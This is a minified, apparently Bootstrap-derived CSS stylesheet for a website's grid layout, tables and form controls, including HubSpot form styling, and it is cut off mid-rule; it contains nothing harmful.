.megamenu__container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:540px}}@media (min-width:768px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:720px}}@media (min-width:992px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:960px}}@media (min-width:1200px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:1120px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#2b3a44;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#2b3a44;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#2b3a44;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#2b3a44;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d8da;--bs-table-striped-bg:#cacdcf;--bs-table-striped-color:#000;--bs-table-active-bg:#bfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c7c9;--bs-table-hover-color:#000;border-color:#bfc2c4;color:#000}.table-secondary{--bs-table-bg:#cceff4;--bs-table-striped-bg:#c2e3e8;--bs-table-striped-color:#000;--bs-table-active-bg:#b8d7dc;--bs-table-active-color:#000;--bs-table-hover-bg:#bddde2;--bs-table-hover-color:#000;border-color:#b8d7dc;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c4e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff8de;--bs-table-striped-bg:#f2ebd3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dfc8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece5ce;--bs-table-hover-color:#000;border-color:#e6dfc8;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc1c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7c9;--bs-table-hover-color:#000;border-color:#dfc1c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{transition:none}}.form-control[type=file],.hs-form input[type=file].hs-input:not([type=checkbox]),.hs-form select[type=file].hs-input,.hs-form textarea[type=file].hs-input{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.hs-form input[type=file].hs-input:not(:disabled):not([readonly]):not([type=checkbox]),.hs-form select[type=file].hs-input:not(:disabled):not([readonly]),.hs-form textarea[type=file].hs-input:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{background-color:#fff;border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);color:#2b3a44;outline:0}.form-control::-webkit-date-and-time-value,.hs-form input.hs-input:not([type=checkbox])::-webkit-date-and-time-value,.hs-form select.hs-input::-webkit-date-and-time-value,.hs-form textarea.hs-input::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder,.hs-form input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form select.hs-input::-moz-placeholder,.hs-form textarea.hs-input::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.hs-form input.hs-input:not([type=checkbox])::placeholder,.hs-form select.hs-input::placeholder,.hs-form textarea.hs-input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.hs-form input.hs-input:disabled:not([type=checkbox]),.hs-form input[readonly].hs-input:not([type=checkbox]),.hs-form select.hs-input:disabled,.hs-form select[readonly].hs-input,.hs-form textarea.hs-input:disabled,.hs-form textarea[readonly].hs-input{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::file-selector-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#2b3a44;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.hs-form textarea.hs-input,textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:.375rem;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select,.hs-form select.hs-input{-moz-padding-start:calc(.75rem - 3px);background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select,.hs-form select.hs-input{transition:none}}.form-select:focus,.hs-form select.hs-input:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]),.hs-form select[multiple].hs-input,.hs-form select[size].hs-input:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#e9ecef}.form-select:-moz-focusring,.hs-form select.hs-input:-moz-focusring{color:transparent;text-shadow:0 0 0 #2b3a44}.form-select-sm{border-radius:.2rem;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:.3rem;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input,.form-check .hs-form input.hs-input[type=checkbox],.hs-form .form-check input.hs-input[type=checkbox]{float:left;margin-left:-1.5em}.form-check-input,.hs-form input.hs-input[type=checkbox]{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox],.hs-form input[type=checkbox].hs-input{border-radius:.25em}.form-check-input[type=radio],.hs-form input[type=radio].hs-input[type=checkbox]{border-radius:50%}.form-check-input:active,.hs-form input.hs-input[type=checkbox]:active{filter:brightness(90%)}.form-check-input:focus,.hs-form input.hs-input[type=checkbox]:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#2b3a44;border-color:#2b3a44}.form-check-input:checked[type=checkbox],.hs-form input.hs-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio],.hs-form input.hs-input[type=checkbox]:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate,.hs-form input[type=checkbox].hs-input:indeterminate{background-color:#2b3a44;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2b3a44}.form-check-input:disabled,.hs-form input.hs-input[type=checkbox]:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.hs-form input.hs-input[type=checkbox]:disabled~.form-check-label,.hs-form input[disabled].hs-input[type=checkbox]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{transition:none}}.form-switch .form-check-input:focus,.form-switch .hs-form input.hs-input[type=checkbox]:focus,.hs-form .form-switch input.hs-input[type=checkbox]:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2300b0ca'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked,.form-switch .hs-form input.hs-input[type=checkbox]:checked,.hs-form .form-switch input.hs-input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:calc(24px + .5rem);padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;margin-top:-11.5px;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-webkit-slider-runnable-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s 